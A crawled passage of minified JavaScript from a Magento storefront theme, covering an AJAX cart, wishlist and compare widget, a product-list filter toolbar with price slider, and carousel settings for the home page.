.action.delete",removeConfirmMessageCompare:$.mage.__("Are you sure you want to remove this item from your Compare Products list?"),clearAllConfirmMessageCompare:$.mage.__("Are you sure you want to remove all items from your Compare Products list?"),countDownNumber:20,timeSetHeight:0,timeCountDown:0,emailSelector:".action.mailto.friend",clsModalPopup:".smcqp-modal-popup",clsInerWrap:".smcqp-modal-popup .modal-inner-wrap",idContainer:"#smcqp-container",clsLoading:"smcqp-loading",clsLoadMark:"#smcqp-container .loading-mask",idIframe:"smcqp-iframe",idReport:"#smcqp-report",clsMessages:"#smcqp-report .smcqp-messages",idContents:"#smcqp-contents",btnContinue:".smcqp-continue",btnLink:".smcqp-btn",},_create:function(){if(this.options.isAjaxCart){this._initAjaxCart();this._initAjaxCompare();this._initAjaxWishlist();this._isEmailOnQuickView();}
window.ajaxCart=this;},_isWindowParent:function(){if(window.self!==window.parent){return true;}
return false;},_isCheckoutPage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())return window.parent.ajaxCart.options.isCheckoutPage;else return _options.isCheckoutPage;},_isComparePage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())return window.parent.ajaxCart.options.isCompareIndex;else return _options.isCompareIndex;},_isWishlistPage:function(){var _self=this,_options=_self.options;if(_self._isWindowParent())return window.parent.ajaxCart.options.isWishlistPage;else return _options.isWishlistPage;},_initAjaxWishlist:function(){var _self=this,_options=_self.options;$("body").off("click",_options.addToWishlist).on("click",_options.addToWishlist,function(e){e.preventDefault();var _that=$(this),_params="",_oldAction="",_isaddtocart=false,_dataPost=typeof _that.attr("data-post")!=="undefined"?$.parseJSON(_that.attr("data-post")):null;_dataPost=typeof _that.attr("data-post-remove")!=="undefined"?$.parseJSON(_that.attr("data-post-remove")):_dataPost;_dataPost=_dataPost==null?_that.attr("href"):_dataPost;if(_that.is(".use-ajax.action.action-towishlist")){_isaddtocart=true;}
if(!_options.isLoggedIn){if(_self._isWindowParent()){window.parent.ajaxCart._closeModalParent(e);}else{_self._comfirmForWishlist(e);}}else{if(_that.is("#wishlist-view-form .action.update")){var _form=$(this).parents("form");_oldAction=_form.attr("action");_params=_form.serialize();if(_params.search("&form_key")==-1){var _formKey=$("input[name='form_key']").val();_params+="&form_key="+_formKey;}
_self._sendAjax(_oldAction,_params,_isaddtocart);}else{if(_dataPost&&typeof _dataPost=="object"){var _formKey=$("input[name='form_key']").val();_params+=typeof _dataPost.data.product!=="undefined"?"&product="+_dataPost.data.product:"";_params+=typeof _dataPost.data.item!=="undefined"?"&item="+_dataPost.data.item:"";_params+=typeof _dataPost.data.id!=="undefined"?"&id="+_dataPost.data.id:"";_params+="&form_key="+_formKey+"&uenc="+_dataPost.data.uenc;_oldAction=_dataPost.action;if(_options.isProductView){window.parent.ajaxCart._sendAjax(_oldAction,_params,_isaddtocart);}else{_self._sendAjax(_oldAction,_params,_isaddtocart);}}else{_self._requestQuickview(_dataPost);}}}
return false;});},_initAjaxCompare:function(){var _self=this,_options=_self.options;$("body.catalog-product_compare-index").off("click",_options.btnActionPrintCompare).on("click",_options.btnActionPrintCompare,function(e){e.preventDefault();e.stopPropagation();window.print();});$("body").off("click",_options.btnToCompareSelector).on("click",_options.btnToCompareSelector,function(e){e.preventDefault();var _that=$(this),_params="",_oldAction="",_dataPost=$.parseJSON(_that.attr("data-post"));if(_dataPost){var _formKey=$("input[name='form_key']").val();_params+="product="+_dataPost.data.product+"&form_key="+_formKey+"&uenc="+_dataPost.data.uenc;_oldAction=_dataPost.action;if(_that.is(".action.delete")||_that.is("#compare-clear-all")){confirm({modalClass:"smcqp-confirm",content:_that.is("#compare-clear-all")?_options.clearAllConfirmMessageCompare:_options.removeConfirmMessageCompare,actions:{confirm:function(){_self._sendAjax(_oldAction,_params);},always:function(event){event.stopImmediatePropagation();},},});}else{if(_options.isProductView){window.parent.ajaxCart._sendAjax(_oldAction,_params);}else{_self._sendAjax(_oldAction,_params);}}}
return false;});},_isEmailOnQuickView:function(){var _self=this,_options=_self.options;if(_self._isWindowParent()){$("body").off("click",_options.emailSelector).on("click",_options.emailSelector,function(e){window.parent.location=$(this).attr("href");window.parent.ajaxCart._closeModalSelf();});}},_initAjaxCart:function(){var _self=this,_options=_self.options;$("body").off("click sumit",_options.addToCartSelector).on("click",_options.addToCartSelector,function(e){e.preventDefault();var _that=$(this),_form=$(this).parents("form"),_isCheck=_form.length?true:false,_isValid=true,_params="",_oldAction="";if(_isCheck&&!_form.is(_options.formWishlist)&&!_that.is(".action.action-delete")&&!_that.is(".action.action-edit")){if(_form.is(".form.shared.wishlist"))return;if(_form.attr("data-role")=="tocart-form"){}else{_isValid=_form.valid();}
if(_isValid){_oldAction=_form.attr("action");_params=_form.serialize();if(_params.search("&form_key")==-1){var _formKey=$("input[name='form_key']").val();_params+="&form_key="+_formKey;}
if(_options.isProductView){if(_form.has('input[type="file"]').length&&_form.find('input[type="file"]').val()!==""){return _form.submit();setTimeout(function(){window.parent.ajaxCart._showLoader();},500);return(window.parent.location.href=window.parent.checkout.shoppingCartUrl);}
window.parent.ajaxCart._sendAjax(_oldAction,_params,true);}else{if(_form.has('input[type="file"]').length&&_form.find('input[type="file"]').val()!==""){return _form.submit();return setTimeout(function(){_self._showLoader();window.location.href=window.checkout.shoppingCartUrl;},500);}
if(_that.is(".action.action-edit")){var _url=_that.attr("href");_self._requestQuickview(_url);}else{_self._sendAjax(_oldAction,_params,true);}}
return false;}}else{if(_that.is(".action.action-edit")){var _dataPost=$(this).attr("data-post");}else{var _dataPost=$.parseJSON($(this).attr('data-post'));}
if(_dataPost){var _formKey=$("input[name='form_key']").val();_params+=typeof _dataPost.data.product!=="undefined"?"&product="+_dataPost.data.product:"";_params+=typeof _dataPost.data.item!=="undefined"?"&item="+_dataPost.data.item:"";_params+=typeof _dataPost.data.id!=="undefined"?"&id="+_dataPost.data.id:"";_params+="&form_key="+_formKey+"&uenc="+_dataPost.data.uenc;var _dataPost2=_that.data("post");if(_dataPost2){_params+=typeof _dataPost2.data.qty!=="undefined"?"&qty="+_dataPost2.data.qty:"";}
_oldAction=_dataPost.action;_self._sendAjax(_oldAction,_params,true);return false;}else{if(_that.is(".action.action-edit")){var _url=_that.attr("href");_self._requestQuickview(_url);}}}
return false;});},_closeModalParent:function(e){var _self=this,_options=_self.options;$(_options.idContainer).customModal("closeModal");_self._comfirmForWishlist(e);},_comfirmForWishlist:function(event){var _self=this,_options=_self.options;return confirm({modalClass:"smcqp-confirm",content:_options.wishlistMessage,actions:{confirm:function(){window.location.href=_options.urlLogin;},always:function(event){event.stopImmediatePropagation();},},});},_showLoader:function(){var _self=this,_options=_self.options;$(_options.idContainer).customModal("openModal");},_hideLoader:function(){var _self=this,_options=_self.options;$(_options.clsLoadMark).hide();$(_options.clsInerWrap).removeClass(_options.clsLoading).removeClass("report-messages");$(_options.clsMessages).html("").removeClass("msg-success msg-error");},_checkBtnLink:function(json){var _self=this,_options=_self.options;$(_options.btnLink).removeClass("smcqp-open");if(typeof json.isAddToCartBtn!=="undefined"&&json.isAddToCartBtn){$(_options.btnLink+".smcqp-view-cart").addClass("smcqp-open");}else if(typeof json.isCompareBtn!=="undefined"&&json.isCompareBtn){$(_options.btnLink+".smcqp-view-compare").addClass("smcqp-open");}else if(typeof json.isWishlistBtn!=="undefined"&&json.isWishlistBtn){$(_options.btnLink+".smcqp-view-wishlist").addClass("smcqp-open");}},_afterAjax:function(json){var _self=this,_options=_self.options,_msg=json.messages;$(_options.idReport).show();_self._hideLoader();_self._checkBtnLink(json);$(_options.clsInerWrap).addClass("report-messages");$(_options.clsMessages).html(_msg);if(json.success){$(_options.clsMessages).addClass("msg-success");}else{$(_options.clsMessages).addClass("msg-error");}
if(typeof json.isPageCheckoutContent!=="undefined"&&json.isPageCheckoutContent){var _content=$(json.content).html();if($("form.form.form-cart",$(json.content)).length){$("form.form.form-cart",$(_options.cartContainerSelector)).replaceWith($(json.content).html());$("form.form.form-cart",$(_options.cartContainerSelector)).prepend('<input name="form_key" type="hidden" value="'+$.mage.cookies.get("form_key")+'">');var deferred=$.Deferred();require(["Magento_Checkout/js/action/get-totals"],function(getTotalsAction){getTotalsAction([],deferred);});}else{$(_options.cartContainerSelector).replaceWith($(json.content));}}
if(typeof json.isComparePageContent!=="undefined"&&json.isComparePageContent){$(_options.btnActionPrintCompare).remove();$(_options.tableCompare).replaceWith($(json.content));}
if(typeof json.isWishlistPageContent!=="undefined"&&json.isWishlistPageContent){$(".toolbar.wishlist-toolbar").remove();$("script#form-tmpl").remove();$(_options.formWishlist).replaceWith($(json.content));}
if(_options.countDownNumber){_self._closeBoxComfim(_options.countDownNumber);}
_self._clickContinue();},_clickContinue:function(){var _self=this,_options=_self.options;$("body").off("click",_options.btnContinue).on("click",_options.btnContinue,function(e){e.preventDefault();_self._closeModalSelf();return false;});},_prepareUrl:function(url){if(typeof url!=="undefined"&&url!==null){if(url.search("checkout/cart")!==-1){return(url=url.replace("checkout/cart","cartquickpro/cart"));}else if(url.search("wishlist/index")!==-1){return(url=url.replace("wishlist/index","cartquickpro/wishlist_index"));}else if(url.search("catalog/product_compare")!==-1){return(url=url.replace("catalog/product_compare","cartquickpro/product_compare"));}
return url;}},_sendAjax:function(oldAction,data,isaddtocart){isaddtocart=isaddtocart||false;var _self=this,_options=_self.options,_url_basic=oldAction,_url_ajax=oldAction;if(oldAction.search("options=cart")!==-1){_url_ajax=_self.options.addUrl;}
if(_self._isCheckoutPage()){data+="&isCheckoutPage=1";}else if(_self._isComparePage()){data+="&isComparePage=1";}else if(_self._isWishlistPage()){data+="&isWishlistPage=1";}
$.ajax({type:"post",url:_self._prepareUrl(_url_ajax),data:data,dataType:"json",beforeSend:function(){if(isaddtocart){$(_options.minicartSelector).trigger("contentLoading");}
_self._showLoader();},success:function(data){},complete:function(){},error:function(){},}).done(function(json){if(typeof json.url!=="undefined"&&json.url!==null){_self._requestQuickview(json.url);}else{_self._afterAjax(json);if(isaddtocart){$(_options.minicartSelector).trigger("contentUpdated");}
$(document).trigger("afterAjaxProductsLoaded");$(document).trigger("afterAjaxLazyLoad");}}).fail(function(error){console.log(JSON.stringify(error));$(_options.idContainer).customModal("closeModal");alert({modalClass:"smcqp-confirm",content:_options.errorMessage,title:"",actions:{always:function(event){var e=typeof event!=="undefined"?event:jQuery.Event("click");e.stopImmediatePropagation();window.location.href=_options.urlCurrent;},},});});return false;},_closeBoxComfim:function(_time){var _self=this,_options=_self.options;if(_time){_time=_time-1;$(_options.btnContinue).attr("data-count",_time);_options.timeCountDown=setTimeout(function(){if(typeof _options.timeCountDown!=="undefined"){window.clearTimeout(_options.timeCountDown);_options.timeCountDown=0;}
_self._closeBoxComfim(_time);},1000);}else{_self._closeModalSelf();}},_closeModalSelf:function(){var _self=this,_options=_self.options;if(typeof _options.timeCountDown!=="undefined"){window.clearTimeout(_options.timeCountDown);_options.timeCountDown=0;}
$(_options.idContainer).customModal("closeModal");},_requestQuickview:function(_link){var _self=this,_options=_self.options;var _url=_self._prepareUrl(_link);_url=_url.substr(_url.length-1)=="/"?_url.substring(0,_url.length-1):_url;$(_options.idContainer).customModal("openModal");$(_options.clsInerWrap).addClass("smcqp-options");if($("#"+_options.idIframe).length){$("#"+_options.idIframe).remove();}
var ifr=$("<iframe/>",{id:_options.idIframe,src:_url+"/randtime/"+new Date().getTime(),scrolling:"no",frameborder:0,width:"100%",height:"301px",load:function(){_self._hideLoader();$(_options.idContents).show();_self.setHeightIframe(ifr);},});$(_options.idContents).append(ifr);$(_options.idContents).trigger("contentUpdated");},setHeightIframe:function(ifr){var _self=this,_options=_self.options,_time=_self.options.timeSetHeight,_ifr=document.getElementById(_options.idIframe);if(typeof ifr==="undefined"||ifr===null||typeof _ifr==="undefined"||_ifr===null)return;var ifr_height=_ifr.getAttribute("height"),_content=_ifr.contentWindow;if(typeof _content==="undefined"||_content===null||_content.document.body===null)return;var _content_temp=_content.document.body.scrollHeight;var _diff=window.innerHeight-_content_temp;var _content_height=_diff>0?_content_temp:window.innerHeight-100;if(typeof _content_temp!=="undefined"){if(ifr.height()!==_content_temp){ifr.height(_content_temp);}}
if(_time=="undefined")_time=0;clearTimeout(_time);_time=setTimeout(function(){_self.setHeightIframe(ifr);},500);},});return $.cartQuickPro.ajaxCart;});

--- FILE ---
content_type: application/javascript
request_url: https://tirecovers.com/static/frontend/Sm/autostore/en_US/Sm_ShopBy/js/product/list/toolbar.min.js
body_size: 9003
content:
define(["jquery","jquery/ui","Magento_Theme/js/view/messages","ko","mageslider","Magento_Catalog/js/product/list/toolbar"],function($,ui,messageComponent,ko,slider){$.widget('mage.productListToolbarForm',$.mage.productListToolbarForm,{options:{modeControl:'[data-role="mode-switcher"]',directionControl:'[data-role="direction-switcher"]',orderControl:'[data-role="sorter"]',limitControl:'[data-role="limiter"]',pagerControl:'.pages-items a',mode:'product_list_mode',direction:'product_list_dir',order:'product_list_order',limit:'product_list_limit',pager:'p',modeDefault:'grid',directionDefault:'asc',orderDefault:'position',limitDefault:'9',pagerDefault:'1',priceSliderWrap:'.price-slider-wrap',priceMinMax:'input[name="price_minimum"], input[name="price_maximum"]',price:'price',loadingMark:'.loading-mask-shopby',priceDefault:'',productsToolbarControl:'.toolbar.toolbar-products',productsListBlock:'.products.wrapper',layeredNavigationFilterBlock:'.block.filter',filterItemControl:'.block.filter .item a, .block.filter .filter-clear,.block.filter .swatch-option-link-layered',url:''},_create:function(){this._super();this._bind($(this.options.pagerControl),this.options.pager,this.options.pagerDefault);this._bind($(this.options.priceMinMax),this.options.price,this.options.priceDefault);$(this.options.filterItemControl).off('click.'+this.namespace+'productListToolbarForm').on('click.'+this.namespace+'productListToolbarForm',{},$.proxy(this.applyFilterToProductsList,this));},_bind:function(element,paramName,defaultValue){if(element.is("select")){element.off('change.'+this.namespace+'productListToolbarForm').on('change.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processSelect,this));}else if(element.is("input")){element.off('change.'+this.namespace+'productListToolbarForm').on('change.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processSlider,this));this._startSlider();}else{element.off('click.'+this.namespace+'productListToolbarForm').on('click.'+this.namespace+'productListToolbarForm',{paramName:paramName,default:defaultValue},$.proxy(this._processLink,this));}},_processSlider:function(event){event.preventDefault();var that=this;var _slider_wrap=$(this.options.priceSliderWrap),_slider=$('#price-slider',_slider_wrap),_data_rate=Number(_slider.attr('data-rate')),_min_standard=Number(_slider.attr('data-min-standard')),_max_standard=Number(_slider.attr('data-max-standard')),_min_price=$('#price_minimum',_slider_wrap),_min_price_value=Number(_min_price.val()),_max_price=$('#price_maximum',_slider_wrap),_max_price_value=Number(_max_price.val());_min_price_value=(_min_price_value<_min_standard||!$.isNumeric(_min_price_value))?_min_standard:_min_price_value;_max_price_value=(_max_price_value>_max_standard||!$.isNumeric(_max_price_value))?_max_standard:_max_price_value;_min_price.val(_min_price_value);_max_price.val(_max_price_value);var _max_price_url=Number(_max_price.val()/ _data_rate)+0.01;this.changeUrl(event.data.paramName,Number(_min_price.val()/ _data_rate).toFixed(2)+'-'+_max_price_url.toFixed(2),event.data.default);},_processLink:function(event){event.preventDefault();var _parent=$(event.currentTarget).parents('.sidebar-main , .toolbar-products');var _data=$(event.currentTarget).data('value');if(_parent.length){if(typeof _data=='undefined'){var _tmp,urlPaths=$(event.currentTarget).attr('href').split('?'),flag,urlParams=urlPaths[1]?urlPaths[1].split('&'):[];if(urlParams.length){for(var i=0;i<urlParams.length;i++){if(urlParams[i].search('p=')!==-1){flag=1;}else{flag=0;}}
if(flag){var link=$(event.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);_tmp=urlParams[i].split('=');this.changeUrl(event.data.paramName,_tmp[1],event.data.default);}else{var link=$(event.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);}}else{var link=$(event.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);}}else{this.changeUrl(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);}}else{this.changeUrlOriginal(event.data.paramName,$(event.currentTarget).data('value'),event.data.default);}},_processSelect:function(event){var _parent=$(event.currentTarget).parents('.sidebar-main, .toolbar-products');if(_parent.length){this.changeUrl(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);}else{this.changeUrlOriginal(event.data.paramName,event.currentTarget.options[event.currentTarget.selectedIndex].value,event.data.default);}},changeUrlOriginal:function(paramName,paramValue,defaultValue){var decode=window.decodeURIComponent,urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData={},parameters,i;for(i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');paramData[decode(parameters[0])]=parameters[1]!==undefined?decode(parameters[1].replace(/\+/g,'%20')):'';}
paramData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}
paramData=$.param(paramData);location.href=baseUrl+(paramData.length?'?'+paramData:'');},_startSlider:function(){var that=this;var _slider_wrap=$(this.options.priceSliderWrap),_slider=$('#price-slider',_slider_wrap),_data_rate=Number(_slider.attr('data-rate')),_min_standard=Number(_slider.attr('data-min-standard')),_max_standard=Number(_slider.attr('data-max-standard')),_min_price=$('#price_minimum',_slider_wrap),_min_price_value=Number(_min_price.val()),_max_price=$('#price_maximum',_slider_wrap),_max_price_value=Number(_max_price.val());_slider.slider({range:true,min:_min_standard,max:_max_standard,values:[_min_price_value,_max_price_value],slide:function(event,ui){_min_price.val(ui.values[0]);_max_price.val(ui.values[1]);},stop:function(event,ui){var _max_price_url=Number(ui.values[1]/ _data_rate)+0.01;that.changeUrl('price',Number(_min_price.val()/ _data_rate).toFixed(2)+'-'+_max_price_url.toFixed(2),null);}});},applyFilterToProductsList:function(eve){var link=$(eve.currentTarget);var urlParts=link.attr('href').split('?');this.processAjaxCall(urlParts[0],urlParts[1]);eve.preventDefault();},updateUrl:function(url,paramData){if(!url){return;}
if(paramData&&paramData.length>0){url+='?'+paramData;}
url=(url.search('ajax=1&')!==-1)?url.replace('ajax=1&',''):url;if(typeof history.replaceState==='function'){history.replaceState(null,null,url);}},getParams:function(urlParams,paramName,paramValue,defaultValue){var paramData={},parameters;for(var i=0;i<urlParams.length;i++){parameters=urlParams[i].split('=');if(parameters[1]!==undefined){paramData[parameters[0]]=parameters[1];}else{paramData[parameters[0]]='';}}
paramData[paramName]=paramValue;if(paramValue==defaultValue){delete paramData[paramName];}
return window.decodeURIComponent($.param(paramData).replace(/\+/g,'%20'));},_updateContent:function(content){$(this.options.productsToolbarControl).remove();if(content.products_list){if($(content.products_list).hasClass('search results')&&$('.search.results').length){$('.search.results').replaceWith(content.products_list);}else{$(this.options.productsListBlock).replaceWith(content.products_list);}}
if(content.filters){$(this.options.layeredNavigationFilterBlock).replaceWith(content.filters);}
if($(this.options.productsListBlock).length){this._create();$('body').trigger('contentUpdated');}},updateContent:function(content){$('html, body').animate({scrollTop:$(this.options.productsToolbarControl+":first").offset().top},100,'swing',this._updateContent(content));},changeUrl:function(paramName,paramValue,defaultValue){var urlPaths=this.options.url.split('?'),baseUrl=urlPaths[0],urlParams=urlPaths[1]?urlPaths[1].split('&'):[],paramData=this.getParams(urlParams,paramName,paramValue,defaultValue);this.processAjaxCall(baseUrl,paramData);},processAjaxCall:function(baseUrl,paramData){var that=this;var self=this;$.ajax({url:baseUrl,data:(paramData&&paramData.length>0?paramData+'&ajax=1':'ajax=1'),type:'get',dataType:'json',cache:true,beforeSend:function(){$(document).trigger('tap');$(that.options.loadingMark).show();},showLoader:false}).done(function(response){if(response.success){self.updateUrl(baseUrl,paramData);self.updateContent(response.html);self.setMessage({type:'success',text:$.mage.__('Sections have been updated')});}else{var msg=response.error_message;if(msg){self.setMessage({type:'error',text:msg});}}
$(that.options.loadingMark).hide();$(document).trigger("afterAjaxProductsLoaded");$(document).trigger("afterAjaxLazyLoad");}).fail(function(error){self.setMessage({type:'error',text:$.mage.__('Sorry, something went wrong. Please try again later.')});$(that.options.loadingMark).hide();});},setMessage:function(obj){var messages=ko.observableArray([obj]);messageComponent().messages({messages:messages});}});return $.mage.productListToolbarForm;});

--- FILE ---
content_type: application/javascript
request_url: https://tirecovers.com/static/frontend/Sm/autostore/en_US/Sm_Autostore/js/yttheme.min.js
body_size: 13138
content:
define(["jquery","owlcarousel","slick"],function($){$(document).ready(function(){$('.sm_megamenu_menu > li > div').parent().addClass('parent-item');$(".sm_megamenu_menu > li").hover(function(){$(document).trigger("afterAjaxLazyLoad");});var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});$(window).resize(function(){var full_width=$('body').innerWidth();$('.full-content').css({'width':full_width});});$('body').bind('touchstart',function(){});$('#yt-totop').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$("#yt-totop-fix").hide();$(function(){var wh=$(window).height();var whtml=$(document).height();$(window).scroll(function(){if($(this).scrollTop()>whtml / 10){$('#yt-totop-fix').fadeIn();}else{$('#yt-totop-fix').fadeOut();}});$('#yt-totop-fix').click(function(){$('body,html').animate({scrollTop:0},800);return false;});});$('.client-main').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:true,prevArrow:'<div class="slick-prev" aria-label="Previous"><span>Previous</span></div>',nextArrow:'<div class="slick-next" aria-label="Next"><span>Next</span></div>',asNavFor:'.client-image'});$('.client-image').slick({slidesToShow:5,slidesToScroll:1,asNavFor:'.client-main',dots:false,arrows:false,centerMode:true,centerPadding:0,focusOnSelect:true,responsive:[{breakpoint:767,settings:{slidesToShow:4,}},{breakpoint:560,settings:{slidesToShow:3,}}]});$(".home-page-1 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-1 .deal-block .owl-carousel").owlCarousel({items:1,autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-1 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:30,});$(".home-page-1 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-1 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-2 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-2 .deal-block .owl-carousel").owlCarousel({items:1,autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-2 .slider-product-list .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:false,dots:true,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-2 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-3 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-3 .slider-categories .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:15,margin:30,});$(".home-page-3 .deal-grid-slider .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-3 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-3 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-3 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:30,});$(".home-page-3 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-3 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-4 .slider-categories .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:15,margin:30,});$(".home-page-4 .list-slider-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-4 .list-slider-2 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-4 .list-slider-3 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:2},992:{items:1},1200:{items:1}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-4 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-4 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:3}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-5 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-5 .slider-product-1 .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:4},1366:{items:5}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:10,margin:30,});$(".home-page-5 .slider-categories .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:4},1200:{items:5},1440:{items:6}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-5 .brand-content .owl-carousel").owlCarousel({responsive:{0:{items:2},480:{items:3},768:{items:4},992:{items:5},1200:{items:6},1440:{items:7}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:1,});$(".home-page-5 .deal-block .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:1},768:{items:1},992:{items:1},1200:{items:2}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,stagePadding:15,margin:30,});$(".home-page-5 .slider-post .owl-carousel").owlCarousel({responsive:{0:{items:1},480:{items:2},768:{items:3},992:{items:3},1200:{items:4}},autoplay:false,loop:false,nav:true,dots:false,autoplaySpeed:500,navSpeed:500,dotsSpeed:500,autoplayHoverPause:true,margin:30,});$(".home-page-6 .slidershow .owl-carousel").owlCarousel({items:1,animateOut:'fadeOut',autoplay:true,loop:true,nav:true,dots:false,autoplayHoverPause:true,margin:1});$(".home-page-6 .deal-block .owl-carousel").owlCarousel({items:1,autoplay:false,loop:false,nav:true,dots:false,autoplayHoverPause:true,margin:30});$(".home-page-6 .slider-post 